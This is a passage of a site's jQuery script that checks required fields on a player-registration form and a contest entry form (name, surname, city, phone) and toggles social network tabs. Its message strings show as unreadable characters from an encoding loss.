				if (jQuery("#player-1-name").val() == ""){errorString += "��� ������ 1, "}
				if (jQuery("#player-2-surname").val() == ""){errorString += "������� ������ 2, "}
				if (jQuery("#player-2-midname").val() == ""){errorString += "��� ������ 2, "}
				if (jQuery("#player-2-name").val() == ""){errorString += "��� ������ 2, "}
				if (jQuery("#player-3-surname").val() == ""){errorString += "������� ������ 3, "}
				if (jQuery("#player-3-midname").val() == ""){errorString += "��� ������ 3, "}
				if (jQuery("#player-3-name").val() == ""){errorString += "��� ������ 3, "}

				if (errorString != ""){
					errorString = errorString.substring(0, errorString.length - 2);
					jQuery("#error-message").text("�� ��������� ������������ ����: " + errorString).show();
					return false;
				} else {
					jQuery("#send-form-button").html("").html("<img src='/uploads/ajax-loader.gif' alt='' />���������, ���� �������� �����...");
				}
				
		});
		
		jQuery("#missform:input[type='text']").change(function(){
			jQuery("#error-message").text("").hide();
		});
		jQuery("#missform").submit(function(){
				jQuery("#error-message").hide();
				var errorString = "";
				if (jQuery("#name").val() == ""){errorString += "���, "}
				if (jQuery("#surname").val() == ""){errorString += "��������, "}
				if (jQuery("#city").val() == ""){errorString += "�����, "}
				if (jQuery("#phone").val() == ""){errorString += "����� ��������, "}

				if (errorString != ""){
					errorString = errorString.substring(0, errorString.length - 2);
					jQuery("#error-message").text("�� ��������� ������������ ����: " + errorString).show();
					return false;
				} else {
					jQuery("#send-form-button").html("").html("<img src='/uploads/ajax-loader.gif' alt='' />���������, ���� �������� �����...");
				}
				
		});
		
	},
	
	socialtabs: function(){
		$("#vk-tab").click(function(){
			$(".social-tabs a").removeClass("selectedtab");
			$(this).addClass("selectedtab");
			$(".soc-block").hide();
			$("#vk-block").show();
			return false;
		});
		$("#fb-tab").click(function(){
			$(".social-tabs a").removeClass("selectedtab");
			$(this).addClass("selectedtab");
			$(".soc-block").hide();
			$("#fb-block").show();
			return false;
		});
		$("#tw-tab").click(function(){
			$(".social-tabs a").removeClass("selectedtab");
			$(this).addClass("selectedtab");
			$(".soc-block").hide();
			$("#tw-block").show();
			return false;
		});
		$("#inst-tab").click(function(){
			$(".social-tabs a").removeClass("selectedtab");
			$(this).addClass("selectedtab");
			$(".soc-block").hide();
			$("#inst-block").show();
			return false;
		});
	}
	
}

jQuery(document).ready(site.init);

jQuery(window).load(function(){
	jQuery(".scroll-bar").width($(".ui-handle-helper-parent").width());
	//$("#scroll-games .ui-slider-handle").css("left",'100%');
	site.correction();
});